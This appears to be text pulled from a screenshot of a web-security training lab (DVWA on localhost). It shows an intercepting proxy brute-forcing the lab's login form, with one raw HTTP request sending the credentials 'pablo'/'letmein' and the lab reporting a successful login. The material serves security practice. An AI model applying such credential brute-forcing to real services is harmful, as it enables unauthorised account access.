 44 http://localhost:8080 GET /vulnerabilities/brute/?username=p... ✓
45 http://localhost:8080 GET /vulnerabilities/brute/?username=p... ✓
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=pablo&password=
letmein&Login=Login HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8080/vulnerabilities/brute/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area pablo